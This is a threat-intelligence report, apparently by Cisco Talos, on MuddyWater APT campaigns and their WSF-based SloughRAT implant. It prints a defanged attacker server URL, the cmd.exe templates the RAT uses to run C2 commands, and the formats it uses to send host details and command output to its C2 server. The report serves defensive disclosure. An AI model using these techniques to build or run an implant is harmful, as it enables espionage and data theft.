- Cisco Talos has observed new cyber attacks targeting Turkey and other Asian countries we believe with high confidence are from groups operating under the MuddyWater umbrella of APT groups. U.S. Cyber Command recently connected MuddyWater to Iran's Ministry of Intelligence and Security (MOIS).
- These campaigns primarily utilize malicious documents (maldocs) to deploy downloaders and RATs implemented in a variety of languages, such as PowerShell, Visual Basic and JavaScript.
- Another new campaign targeting the Arabian peninsula deploys a WSF-based RAT we're calling "SloughRAT", identified as an implant called "canopy" by CISA in their advisory released in late February.
- Based on a review of multiple MuddyWater campaigns, we assess that the Iranian APT is a conglomerate of multiple teams operating independently rather than a single threat actor group.
- The MuddyWater supergroup is highly motivated and can use unauthorized access to conduct espionage, intellectual property theft and deploy ransomware and destructive malware in an enterprise.
Executive summary
Cisco Talos has identified multiple campaigns and tools being perpetrated by the MuddyWater APT group, widely considered to be affiliated with Iranian interests. These threat actors are considered extremely motivated and persistent when it comes to targeting victims across the globe.
Talos disclosed a MuddyWater campaign in January targeting Turkish entities that leveraged maldocs and executable-based infection chains to deliver multistage, PowerShell-based downloader malware. This group previously used the same tactics to target other countries in Asia, such as Armenia and Pakistan.
In our latest findings, we discovered a new campaign targeting Turkey and the Arabian peninsula with maldocs to deliver a Windows script file (WSF)-based remote access trojan (RAT) we're calling "SloughRAT" an implant known by "canopy" in CISA's most recent alert from February 2022 about MuddyWater.
This trojan, although obfuscated, is relatively simple and attempts to execute arbitrary code and commands received from its command and control (C2) servers.
Our investigation also led to the discovery of the use of two additional script-based implants: one written in Visual Basic (VB) (late 2021 - 2022) and one in JavaScript (2019 - 2020), which also downloads and runs arbitrary commands on the victim's system.
MuddyWater's variety of lures and payloads — along with the targeting of several different geographic regions — strengthens our growing hypothesis that MuddyWater is a conglomerate of sub-groups rather than a single actor. These sub-groups have conducted campaigns against a variety of industries such as national and local governments and ministries, universities and private entities such as telecommunication providers. While these teams seem to operate independently, they are all motivated by the same factors that align with Iranian national security objectives, including espionage, intellectual theft, and destructive or disruptive operations based on the victims they target.
A variety of campaigns analyzed are marked by the development and use of distinct infection vectors and tools to gain entry, establish long-term access, siphon valuable information and monitor their targets. The MuddyWater teams appear to share TTPs, as evidenced by the incremental adoption of various techniques over time in different MuddyWater campaigns. We represent this progression in a detailed graphic in the first main section of this blog.
MuddyWater threat actor
MuddyWater, also known as "MERCURY" or "Static Kitten," is an APT group the U.S. Cyber Command recently attributed to Iran's Ministry of Intelligence and Security (MOIS). This threat actor, active since at least 2017, frequently conducts campaigns against high-value targets in countries in North America, Europe and Asia. MuddyWater campaigns typically fall into one of the following categories:
- Espionage: Collecting information on adversaries or regional partners that can benefit Iran by helping to advance its political, economic, or national security interests.
- Intellectual property theft: Stealing intellectual property and other proprietary information can benefit Iran in a variety of ways, including helping Iranian businesses against their competitors, influencing economic policy decisions at the state level, or informing government-related research and design efforts, among others. These campaigns target private and government entities, such as universities, think tanks, federal agencies, and various industry verticals.
- Ransomware attacks: MuddyWater has previously attempted to deploy ransomware, such as Thanos, on victim networks to either destroy evidence of their intrusions or disrupt operations.
MuddyWater frequently relies on the use of DNS to contact their C2 servers, while the initial contact with hosting servers is done via HTTP. Their initial payloads usually use PowerShell, Visual Basic and JavaScript scripting along with living-off-the-land binaries (LoLBins) and remote connection utilities to assist in the initial stages of the infection.
MuddyWater likely comprised of multiple sub-groups
We assess that MuddyWater is a conglomerate of smaller teams, with each team using different targeting tactics against specific regions of the world. They appear to share some techniques and evolve them as needed. This sharing is possibly the result of contractors that move from team to team, or the use of the same development and operational contractors across each team. The latter also explains why we have seen simple indicators such as unique strings and watermarks shared between MuddyWater and the Phosphorus (aka APT35 and Charming Kitten) APT groups. These groups are attributed to different Iranian state organizations — the MOIS and IRGC, respectively.
Based on new information and a review of MuddyWater threat activity and TTPs, we can link together the attacks covered in our January 2022 MuddyWater blog with this most recent campaign targeting Turkey and other Asian countries. The graphic below shows the overlap in TTPs and regional targeting between the various MuddyWater campaigns, which suggests these attacks are distinct, yet related, clusters of activity. While some campaigns initially appeared to leverage new TTPs that seemed unrelated to other operations, we later found that they instead demonstrated a broader TTP-sharing paradigm, typical of coordinated operational teams.

Tracing MuddyWater's activity over the last year, we see that some of the shared techniques seem to be refined from one region to the other, suggesting the teams use their preferred flavors of tools of choice, including final payloads. The above timeline also shows the incremental usage of certain techniques in different campaigns over time, suggesting that they are tested and improved before being implemented in future operations.
The first two techniques we see being implemented and then shared in future operations are signaling tokens and an executable dropper. We first observed the usage of tokens for signaling in April 2021 in a campaign against Pakistan via a simple dropper that downloads the "Connectwise" remote administration tool. Later, in June, we see the first usage of the executable dropper against Armenia (described in detail in our previous post). The dropped payload is a PowerShell script that loads another PowerShell script that downloads and executes a final PowerShell-based payload.
The two techniques were then combined later in August 2021 in a campaign targeting Pakistan, this time still using the homemade tokens. Later, the actors graduated to a more professional implementation of the token by using canarytokens[.]com's infrastructure. canarytokens[.]com is a legitimate service that MuddyWater uses to make their operations appear less suspicious. These techniques were next leveraged in a November 2021 campaign targeting Turkey in the campaign we described in our January blog. In these attacks on Turkey, MuddyWater used maldocs with tokens and the same executable droppers previously seen targeting Armenia and Pakistan.
In March 2021, we observed MuddyWater using the Ligolo reverse-tunneling tool in attacks on Middle Eastern countries. This tactic was later reused in December 2021, along with the introduction of a new implant. Beginning in December 2021, we observed MuddyWater using a new WSF-based RAT we named "SloughRAT" to target countries in the Arabian Peninsula, which is described in more detail later in this blog. During our investigation, we discovered another version of SloughRAT being deployed against entities in Jordan. This attack included the deployment of Ligolo — a MuddyWater tactic also corroborated by Trend Micro in March 2021 — following the deployment of SloughRAT.
All these attacks show an interesting pattern: Multiple commonalities in some key infection artifacts and TTPs, while retaining enough operational distinctions. This pattern can be broken down into the following practices:
- The introduction of a TTP in one geography, a delay of typically two or three months, then the reuse of that same TTP in a completely different geography, alongside other proven TTPs borrowed from campaigns conducted in another geography.
- The introduction of at least one new TTP completely novel to MuddyWater's tactics in almost every geographically distinct campaign.
These observations strongly indicate that MuddyWater is a group of groups, each responsible for targeting a specific geography. Each is also responsible for developing novel infection techniques while being allowed to borrow from a pool of TTPs tested in previously separate campaigns.
Campaigns
Tying together previous MuddyWater campaigns
In our previous post, we disclosed two campaigns using the same types of Windows executables — one targeting Turkey in November 2021 and one from June 2021 targeting Armenia. Another campaign illustrated previously used similar executables, this time to target Pakistan. This campaign deployed a PowerShell-based downloader on the endpoint to accept and execute additional PS1 commands from the C2 server.
Going further back, in April 2021, we observed another instance of Muddywater targeting entities in Pakistan, this time with a maldoc-based infection vector. The lure document claimed to be part of a court case, as the image below shows.

Malicious lure containing a blurred image of the state emblem of Pakistan and referring to a court case.
In this case, however, the attackers attempted to deploy the Connectwise Remote Access client on the target's endpoints, a tactic commonly used by MuddyWater to gain an initial foothold on targets' endpoints.
In the attacks deploying the RAT in April 2021 and the EXE-based infection vector from August 2021, the maldocs and decoy documents reached out to a common server to download a common image file that links them.
These campaigns used a homemade implementation of signaling tokens. In this case, the maldocs have an external entity downloaded from an attacker-controller server. This entity consists in a simple image which has no malicious content. The same base URL is employed in both campaigns: hxxp://172.245.81[.]135:10196/Geq5P3aFpaSrK3PZtErNgUsVCfqQ9kZ9/
However, the maldoc appends the additional URL extension
"ef4f0d9af47d737076923cfccfe01ba7/layer.jpg" while the decoy appends "/Pan-op/gallery.jpg".
This may be a way for the attackers to track their initial infection vector and determine which one is more successful. It is highly likely that the attackers used this server as a token tracker to keep track of successful infections in this campaign. This token-tracking system was then migrated to CanaryTokens in September 2021 in the attacks targeting Turkey using the malicious Excel documents.
MuddyWater Middle East campaign using maldocs — SloughRAT
During a recent IR engagement, Talos observed multiple instances of malicious documents (maldocs) — specifically XLS files — distributed by MuddyWater. These XLS files were observed targeting the Arabian peninsula through a recent phishing campaign.
The maldoc consists of a malicious macro that drops two WSF files on the endpoint. One of these scripts is the instrumentor script meant to execute the next stage. This instrumentor script is placed in the current user's Startup folder by the VBA macro to establish persistence across reboots.
The second script is a WSF-based RAT we call "SloughRAT" that can execute arbitrary commands on the infected endpoint. This RAT consists of obfuscated code from interweaved Visual Basic and JavaScript.

Excel document that drops the Outlook.wsf file.
WSF-based instrumentor script
At first glance, the instrumentor script looks complicated because of its obfuscation. However, at its core, the script is solely meant to execute the next stage WSF RAT payload.
At runtime, the code deobfuscates two key components for the next stage:
- Path to the RAT script that's hard-coded but obfuscated.
- The de-facto key in the RAT that triggers the malicious code to call.
This data is then used to make a call to the WSF-based RAT:
cmd.exe /c <path_to_WSF_RAT> <key>

Deobfuscation of persistence.
SloughRAT analysis
The WSF implant has several capabilities. The script uses multilayer obfuscation to hide its true extensions. The screenshots below are the result of the analysis and are deobfuscations for better comprehension.
The RAT script needs a function name as an argument to execute correctly and perform its malicious activities. This name is provided by the instrumentor script and could be a method of thwarting automated dynamic analysis, since submitting the RAT script in isolation without the function name as an argument will result in a failed run of the sample in a sandbox.
Preliminary information gathering and infection registration
The RAT script begins execution by performing a WMI query to record the IP address of the infected endpoint.

Deobfuscation of discovery capabilities.
It will then get the user and computer names by querying the environment variables:
- %COMPUTERNAME%
- %USERNAME%

Deobfuscation of discovery capabilities.
This system information is then concatenated using a delimiter and encoded to register the infected system with the C2 server hardcoded into the implant.
Format:
<IP_address>|!)!)!|%ComputerName%/%USERNAME%
RAT capabilities
This RAT's capabilities are relatively simple, aside from the information-gathering capabilities described previously.
Once the infection is registered with the C2 server, the implant will receive a command code from the C2 server. The implant uses two different URLs:
- One is used to register the implant and request arbitrary commands from the C2.
- Another that is used to POST the results of the commands executed on the infected endpoint.
The communication with the C2 is done using the common ServerXMLHTTP from the MSXML2 API to instrument an HTTP POST request.
The time between each request is randomized, which makes the malware stealthier and can bypass some sandboxes.

Deobfuscation of HTTP request construction.
Any data sent to the C2 server is in the format of HTTP forms accompanied by relevant headers, like:
- Content-Type
- Content-Length
- CharSet.
First, the script sends the system information to the first C2 URL, by encoding the message, and sending it via POST request, inside the parameter "vl" using the following format:
<IP_address>|!)!)!|%ComputerName%/%USERNAME%

Then, the server returns a UID constructed via concatenation of the server IP and an UUIDv4.

For example, the UID 5-199-133-149-<UUIDv4>
is stored in a variable and sends keep-alive messages to request commands from the C2.
Then, this UID is sent through "vl" parameters inside a POST HTTP request to another C2 URL.

When the server receives this UID, it returns an encoded message that the script interprets.

The message can be:
- "ok": Do nothing and send the UID again (like a keep-alive).
- "401": This order cleans the UID variable and forces the script to request another UID, by sending a request to the first URI.
- A command to execute that starts the command execution routine.
A command received from the C2 server will be executed using the command line utility. Its output is recorded in a temporary file on disk in a location such as "%TEMP%\stari.txt". This data is then immediately read and sent out to the C2. The message will have the following format:
<UID>|!)!)!|<result of command output>
Commands are executed using the command line:
cmd.exe /c <command_sent_by_C2> >> <path_to_temp_file>
